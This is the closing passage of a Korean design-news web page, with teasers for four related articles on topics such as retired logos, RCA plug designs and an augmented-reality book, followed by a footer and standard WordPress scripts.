shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';block_tdi_141.td_column_number="3";block_tdi_141.block_type="td_flex_block_1";block_tdi_141.post_count="4";block_tdi_141.found_posts="562";block_tdi_141.header_color="";block_tdi_141.ajax_pagination_infinite_stop="";block_tdi_141.max_num_pages="141";tdBlocksArray.push(block_tdi_141);</script><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/2006-12-15-%eb%a1%9c%ea%b3%a0%eb%93%a4%ec%9d%98-%eb%ac%b4%eb%8d%a4/" rel="bookmark" class="td-image-wrap " title="2006-12-15 | 로고들의 무덤"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2021/12/nj01_10.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2021/12/nj01_10.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/2006-12-15-%eb%a1%9c%ea%b3%a0%eb%93%a4%ec%9d%98-%eb%ac%b4%eb%8d%a4/" rel="bookmark" title="2006-12-15 | 로고들의 무덤">2006-12-15 | 로고들의 무덤</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-15T01:15:17+09:00">2021. 12. 15.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">‘로고 R.I.P.’는 지금은 사라진 그러나 고전이라 할 로고들을 기념합니다. 책으로, 웹사이트로, 또 묘지의 비석으로도 말이지요. 암스테르담에서 브랜딩 컨설턴시인 더 스톤 트윈스를 함께 운영하는 쌍둥이 형제, 데클란 스톤과 가렉 스톤은 AT&T에서 제록스에 이르기까지, 사멸한 로고들의 이야기를 전합니다. 마차 부고 기사 속 생애의 요약처럼요.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/2006-12-15-%eb%a1%9c%ea%b3%a0%eb%93%a4%ec%9d%98-%eb%ac%b4%eb%8d%a4/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/rca%eb%b0%9c-%ec%bd%98%ec%84%bc%ed%8a%b8-%ed%94%8c%eb%9f%ac%ea%b7%b8-%eb%94%94%ec%9e%90%ec%9d%b8/" rel="bookmark" class="td-image-wrap " title="2009-07-07 | 아이디어 콘센트 &#038; 플러그 디자인"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2021/07/0707_2009_nj01_01.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2021/07/0707_2009_nj01_01.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/rca%eb%b0%9c-%ec%bd%98%ec%84%bc%ed%8a%b8-%ed%94%8c%eb%9f%ac%ea%b7%b8-%eb%94%94%ec%9e%90%ec%9d%b8/" rel="bookmark" title="2009-07-07 | 아이디어 콘센트 &#038; 플러그 디자인">2009-07-07 | 아이디어 콘센트 &#038; 플러그 디자인</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-07T01:06:08+09:00">2021. 07. 07.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">2009년 RCA 졸업전시회에 등장한 플러그와 콘센트. 각각 다른 사람의 작업이 뜻밖의 한 쌍을 이루었으니, 최민규의 ‘접이식 플러그’와 조지 모어낵의 ‘울트라 리드’입니다. 최민규는 영국의 3핀 플러그를 접이식으로 한층 날렵하게 변모시켰고, 이를 십분 활용한 플러그형 멀티탭도 디자인하였습니다. 조지 모어낵은 각기 다른 형태의 플러그에 대응하는 콘센트를 하나하나 연결하여 연장하는 멀티형 콘센트를 선보였고요. 최민규의 ‘접이식 플러그’ 소식은 여기에서 끝나지 않았습니다. (...)</div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/rca%eb%b0%9c-%ec%bd%98%ec%84%bc%ed%8a%b8-%ed%94%8c%eb%9f%ac%ea%b7%b8-%eb%94%94%ec%9e%90%ec%9d%b8/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/%e3%80%88%ec%a0%80%eb%84%90-%ec%98%a4%eb%b8%8c-%eb%94%94%ec%9e%90%ec%9d%b8%ed%9e%88%ec%8a%a4%ed%86%a0%eb%a6%ac%e3%80%89journal-of-design-history-volume-34-issue-2-june-2021/" rel="bookmark" class="td-image-wrap " title="〈저널 오브 디자인히스토리〉(Journal of Design History), Volume 34, Issue 2, June 2021"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2021/07/7월_썸네일_bill_vvv-scaled.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2021/07/7월_썸네일_bill_vvv-scaled.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/%e3%80%88%ec%a0%80%eb%84%90-%ec%98%a4%eb%b8%8c-%eb%94%94%ec%9e%90%ec%9d%b8%ed%9e%88%ec%8a%a4%ed%86%a0%eb%a6%ac%e3%80%89journal-of-design-history-volume-34-issue-2-june-2021/" rel="bookmark" title="〈저널 오브 디자인히스토리〉(Journal of Design History), Volume 34, Issue 2, June 2021">〈저널 오브 디자인히스토리〉(Journal of Design History), Volume 34, Issue 2, June 2021</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/bill/">Bill</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-18T20:58:47+09:00">2021. 07. 18.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">








시각문화, 물질문화와 더불어 디자인사에 집중한 전문 학술지인 &lt;저널 오브 디자인히스토리&gt;. 매번 논문이 4편 정도...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/%e3%80%88%ec%a0%80%eb%84%90-%ec%98%a4%eb%b8%8c-%eb%94%94%ec%9e%90%ec%9d%b8%ed%9e%88%ec%8a%a4%ed%86%a0%eb%a6%ac%e3%80%89journal-of-design-history-volume-34-issue-2-june-2021/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://designflux.co.kr/2010-06-15-%ec%a6%9d%ea%b0%95%ed%98%84%ec%8b%a4%ea%b3%bc-%ec%b1%85%ec%9d%b4-%eb%a7%8c%eb%82%98%eb%a9%b4%ef%bf%bc/" rel="bookmark" class="td-image-wrap " title="2010-06-15 | 증강현실과 책이 만나면￼"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://designflux.co.kr/wp-content/uploads/2022/06/0615_2010_nj02_03.jpg" data-img-retina-url="https://designflux.co.kr/wp-content/uploads/2022/06/0615_2010_nj02_03.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://designflux.co.kr/2010-06-15-%ec%a6%9d%ea%b0%95%ed%98%84%ec%8b%a4%ea%b3%bc-%ec%b1%85%ec%9d%b4-%eb%a7%8c%eb%82%98%eb%a9%b4%ef%bf%bc/" rel="bookmark" title="2010-06-15 | 증강현실과 책이 만나면￼">2010-06-15 | 증강현실과 책이 만나면￼</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-15T00:33:37+09:00">2022. 06. 15.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">보통의 책 위에 가상의 레이어가 하나 더해졌습니다. 카미유 셰레는 졸업작품 ‘산의 세계’에서 증강현실 기술을 통해 책 위에 움직이는 이미지의 세계를 덧입혔습니다. 이 가상의 층은 책 속의 이야기와도 또 책의 편집 디자인과도 절묘하게 공명하며 흥미로운 독서 경험을 만들어냈죠. 셰레의 이 작업은 디자인하위스의 ‘탤런트’ 전시에서 최우수 졸업작품으로 선정되기도 했습니다. </div>
                    
                                        <div class="td-read-more">
                        <a href="https://designflux.co.kr/2010-06-15-%ec%a6%9d%ea%b0%95%ed%98%84%ec%8b%a4%ea%b3%bc-%ec%b1%85%ec%9d%b4-%eb%a7%8c%eb%82%98%eb%a9%b4%ef%bf%bc/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_143,
                .tdi_143 .tdc-columns{
                    min-height: 0;
                }.tdi_143,
				.tdi_143 .tdc-columns{
				    display: block;
				}.tdi_143 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145{
                    vertical-align: baseline;
                }.tdi_145 > .wpb_wrapper,
				.tdi_145 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_145 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_147 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_147{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_147{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_148" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-evenly;
				
				    align-items: flex-start;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_149{
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_148_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: stretch;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_151{
border-color:#000000 !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_150_rand_style td-element-style"><style>
.tdi_150_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_152 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_152">
<style>

/* inline tdc_css att */

.tdi_152{
margin-top:30px !important;
margin-bottom:30px !important;
padding-bottom:0px !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
.tdi_153 .tdm-descr{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}
</style><div class="td-block-width tds-call-to-action1 tdi_153"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>
.tdi_154 .tdm-title{
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_154 .tdm-title{
					font-family:Noto Sans KR !important;font-size:20px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_154 .tdm-title{
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_154"><h4 class="tdm-title tdm-title-sm">Designflux 2.0에 글을 쓰려면?</h4></div><p class="tdm-descr">Designflux 2.0는 여러분들이 참여할 수 있는 열린 플랫폼입니다.<br> 에세이, 리뷰, 뉴스 편집에 참여를 원하시면 아래로 연락주시기 바랍니다.</p></div><div class="td-block-span3 tdm-col">
<style>
body .tdi_155:before{
					background-color: #ff00bb;
				}body .tdi_155:hover:before{
					opacity: 1;
				}.tdi_155,
				.tdi_155:before{
					border-radius: 14px;
				}.tdi_155{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_155{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://designflux.co.kr/about/" class="tds-button1 tdm-btn tdm-btn-lg tdi_155" target="_blank"><span class="tdm-btn-text">자세히 보기</span></a></div></div></div></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_156" class="tdc-zone"><div class="tdc_zone tdi_157  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_157{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_157{
position:relative;
}

</style>
<div class="tdi_156_rand_style td-element-style"><style>
.tdi_156_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_158" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_159  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_159,
                .tdi_159 .tdc-columns{
                    min-height: 0;
                }.tdi_159,
				.tdi_159 .tdc-columns{
				    display: block;
				}.tdi_159 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161{
                    vertical-align: baseline;
                }.tdi_161 > .wpb_wrapper,
				.tdi_161 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_161 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_161 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_161 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_161{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_162 tagdiv-type td-pb-border-top td_block_template_1" data-td-block-uid="tdi_162">
<style>

/* inline tdc_css att */

.tdi_162{
margin-bottom:0px !important;
padding-left:25px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
margin-right:-25px !important;
margin-left:-25px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
border-width: 2px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_162,
                .tdi_162 p{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }

/* phone */
@media (max-width: 767px){
.tdi_162,
                .tdi_162 p{
			        font-family:Noto Sans KR !important;font-size:13px !important;font-weight:400 !important;
		        }
}
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><b>© </b> 2021 Designflux 2.0   l   designflux2.0@gmail.co.kr</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696ee9c779758
    -->

    <script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"195672431","post":"5588","tz":"9","srv":"designflux.co.kr","j":"1:15.4"}]);_stq.push(["clickTrackerInit","195672431","5588"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designflux.co.kr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://designflux.co.kr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://designflux.co.kr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_8';tdbMenuItem.jqueryObj=jQuery('.tdi_8');tdbMenuItem.isMegaMenuParentPos=true;tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_51';tdbMenuItem.jqueryObj=jQuery('.tdi_51');tdbMenuItem.isMegaMenuParentPos=true;tdbMenu.addItem(tdbMenuItem);});</script>


</body>
</html>